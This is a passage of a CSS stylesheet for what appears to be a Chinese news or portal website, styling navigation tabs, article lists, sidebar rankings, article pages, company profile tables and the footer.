    position: relative;
    width: 25%;
    text-align: center;
}

.z7a93fmain-left .nav-ul {
    border-bottom: 0;
    display: flex;
    position: relative;
}

.z7a93fmain-left .nav-ul li {
    font-size: 17px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    color: #000;
    text-align: center;
}

.z7a93fmain-left .nav-ul li span {
    display: inline-block;
    padding: 15px 16px 15px 16px;
    color: #ff571e;
}

.z7a93fmain-left .nav-ul li.active span {
    font-weight: bold;
    color: #f07f0c;
    border-bottom: 3px solid #f07f0c;
}

.z7a93fmain-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.z7a93fmain-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.z7a93fmain-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.z7a93fmain-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.z7a93fmain-left .column-tab {
    padding-top: 10px;
    display: none;
}

.z7a93fmain-left .column-tab li {
    padding: 15px 20px 20px 10px;
    border-bottom: 1px solid #f2f2f2;
}

.z7a93fmain-left .column-tab li .title {
    margin-bottom: 15px;
    line-height: 1.2;
    font-weight: 400;
    font-size: 16px;
    margin-top: 5px;
    font-weight: 400;

}

.z7a93fmain-left .column-tab li .title a {
    color: #333;
}

.z7a93fmain-left .column-tab li:hover {
    background: #fff;
}

.z7a93fmain-left .column-tab li img {
    max-width: 100%;
    height: 160px;
    float: left;
}

.z7a93fmain-left .column-tab .left-img {
    float: left;
    position: relative;
    height: 160px;
    overflow: hidden;
    width: 200px;
}

.z7a93fmain-left .column-tab .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    border: 1px solid #E1E3ED;
    color: #ABACB5;
    font-size: 14px;
}

.z7a93fmain-left .column-tab .z7a93flist-right {
    float: right;
    margin-left: 0px;
    width: 580px;
    position: relative;
}

.z7a93fmain-left .column-tab .z7a93flist-right .label {
    display: inline-block;
    color: #0f0a7a;
    background-color: #ffac3b;
    border-radius: 5px;
    border: 1px solid #1aac38;
    padding: 4px 7px 4px 7px;
    margin-right: 5px;
    font-size: 12px;
}

.z7a93fmain-left .column-tab .z7a93flist-right .label:hover {
    color: #08011a;
    border: 1px solid #334d08;
    background-color: #9ae124;
}

.z7a93fmain-left .column-tab .z7a93flist-right p {
    margin-top: 15px;
    line-height: 1.5;
    font-size: 14px;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 48px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.z7a93fmain-left .column-tab .z7a93flist-right .num {
    float: right;
    color: #999;
    font-size: 14px;
}

.z7a93fmain-left .column-tab .z7a93flist-right .num span {
    margin-right: 10px;
    color: #999;
}

.z7a93fmain-left .column-tab .z7a93flist-right .shijian {
    font-size: 20px;
    color: #333;
}

.z7a93fmain-left .column-tab .address {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin-top: 20px;
    color: #999;
    font-size: 14px;
}

.z7a93fmain-left .column-tab .address span {
    margin-right: 10px;
}

.z7a93fmain-left .column-tab .address .time {
    margin-left: 15px;
}

.z7a93fmain-left .column-tab .address .num {
    float: left;
    color: #999;
}

.z7a93fmain-left .column-tab .address .num span {
    color: #99;
}

.z7a93fmain-left .column-tab .address .name {
    margin-left: 10px;
}

.z7a93fmain-left .column-tab .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.z7a93fmain-left .column-tab .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.z7a93fmain-left .column-tab .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.z7a93fmain-left .column-tab .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.z7a93fmain-left .column-tab .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.z7a93fmain-left .column-tab .list-address .address-text .num {
    color: #999;
}

.z7a93fmain-left .column-tab .list-address .address-text span {
    margin-right: 10px;
}

.z7a93fmain-left .z7a93fcolumn-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.z7a93fmain-right {
    float: right;
    margin-top: 20px;
    width: 340px;
    background-color: #fff;
}

.z7a93fmain-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.z7a93fmain-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.z7a93fmain-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.z7a93fmain-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.z7a93fmain-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.z7a93fmain-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.z7a93fmain-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.z7a93fmain-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.z7a93fmain-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.z7a93fmain-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.z7a93fmain-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.z7a93fmain-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.z7a93fmain-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.z7a93fmain-right .ranking h3 span {
    vertical-align: top;
}

.z7a93fmain-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.z7a93fmain-right .ranking h3 a {
    color: #000;
}

.z7a93fmain-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.z7a93fmain-right .ranking .ranking-box {
    padding: 20px;
}

.z7a93fmain-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.z7a93fmain-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.z7a93fmain-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.z7a93fmain-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.z7a93fmain-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.z7a93fmain-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.z7a93fmain-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.z7a93fmain-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.z7a93fmain-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.z7a93fmain-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.z7a93fmain-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.z7a93fmain-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.z7a93fmain-right .qun {
    margin-bottom: 20px;
}

.z7a93fmain-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.z7a93fmain-right .qun h1 {
    font-weight: 400;
}

.z7a93fmain-right .qun .qun-box {
    padding: 25px 0;
    text-align: center;
    border-radius: 12px;
}

.z7a93fmain-right .qun .qun-box img {
    display: block;
    margin: 0 auto;
    transition: all 0.5s ease-in-out;
    max-width: 100%;
    height: auto;
    border-radius: 12px;
}

.z7a93fmain-right .qun .qun-box img:hover {
    transform: scale(1.15);
}

.z7a93fmain-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.z7a93fmain-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.z7a93fmain-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.z7a93fmain-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.z7a93fmain-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.z7a93fmain-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.z7a93fmain-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.z7a93fmain-right .toutiao2 {
    margin-top: 0;
}

.z7a93fmain-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.z7a93fmain-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.z7a93fmain-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.z7a93fmain-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.z7a93fmain-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.z7a93fmain-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.z7a93fmain-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.z7a93fmain-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.z7a93fmain-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.z7a93fmain-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.z7a93fmain-right .tui-du {
    padding-bottom: 10px;
}

.z7a93fmain-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.z7a93fmain-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.z7a93fmain-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.z7a93fmain-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.z7a93fmain-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.z7a93fmain-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.z7a93fmain-right .zai-box {
    margin-bottom: 20px;
    padding-bottom: 20px;
}

.z7a93fmain-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.z7a93fmain-right .zai-box .zai-list li {
    display: flex;
    padding: 10px;
    align-items: center;
}

.z7a93fmain-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    border: 2px solid #ccc;
    width: 5px;
    height: 5px;
    margin-right: 5px;
}

.z7a93fmain-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.z7a93fmain-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.z7a93fmain-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.z7a93fmain-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    border-bottom: 1px solid #f0f0f0;
}

.z7a93fmain-right .tui-box {
    position: relative;
    margin-bottom: 20px;
    padding-bottom: 20px;
}

.z7a93fmain-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.z7a93fmain-right .tui-box .tui-one {
    padding: 0px 25px;
}

.z7a93fmain-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 100%;
    height: 136px;
}

.z7a93fmain-right .tui-box .tui-one h3 {
    margin-top: 5px;
    line-height: 1.3;
    padding-bottom: 5px;
    border-bottom: 1px solid #f0f0f0;
}

.z7a93fmain-right .tui-box .tui-one h3 a {
    color: #3D4B5B;
}

.z7a93fmain-right .tui-box .tui-li {
    margin-top: 10px;
    padding: 10px 10px;
    overflow: hidden;
    display: flex;
    border-bottom: 1px solid #f0f0f0;
    position: relative;
}

.z7a93fmain-right .tui-box .tui-li .tui-num {
    margin-top: 6px;
    margin-right: 5px;
    padding-bottom: 2px;
    float: left;
    display: inline-block;
    border-bottom: 2px solid #F7710E;
}

.z7a93fmain-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.z7a93fmain-right .tui-box .tui-li h3 {
    margin-right: 5px;
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 15px;
}

.z7a93fmain-right .tui-box .tui-li h3 a {
    color: #666;
}

.z7a93fmain-right .tui-box .tui-li:hover {
    background-color: #F9F9F9;
}

.z7a93fmain-right .tui-box .tui-li:hover a {
    color: #000;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.z7a93farticle-bg .article-box {
    padding: 0 10px 0 20px;
}

.article-box h1 {
    font-size: 22px;
    padding: 15px 0;
    line-height: 1.3;
    color: #333;
}

.article-box .qian {
    display: inline-block;
    padding: 4px 12px 4px 15px;
    margin-right: 10px;
    font-size: 14px;
    font-weight: 400;
    color: #0f0a7a;
    background-color: #ffac3b;
    border-radius: 5px;
    border: 1px solid #1aac38;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    padding: 10px 0;
    position: relative;
    font-size: 14px;
    border-bottom: 1px solid #F0F5FB;
}

.article-box .article-text .fr {
    color: #0195FF;
    margin-right: 0;
    margin-left: 20px;
}

.article-box .article-text span {
    color: #666;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-content {
    padding: 30px 10px;
    line-height: 1.6;
    color: #3e3d3d;
}

.article-content img {
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.article-content p {
    margin-top: 20px;
}

.content-bottom {
    height: 20px;
    font-size: 14px;
    color: #666;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 20px;
    border-radius: 3px;
}

.article-ping2 {
    margin-top: 20px;
    padding-bottom: 20px;
}

.article-h3 {
    margin-left: 20px;
    font-size: 16px;
    padding: 15px 0 15px 0;
    border-bottom: 1px solid #ccc;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #E2415F;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
    border-radius: 5px;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 10px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    margin-bottom: 42px;
    border-bottom: 1px dashed #0000FF;
    background-color: #113b49;
}

.footer .youlian-box {
    margin-top: 10px;
    display: flex;
    padding: 20px 0;
    justify-content: space-around;
    align-items: center;
}

.footer .youlian-box .footer-logo {
    float: left;
    width: 130px;
}

.footer .youlian-box .footer-logo img {
    width: 100%;
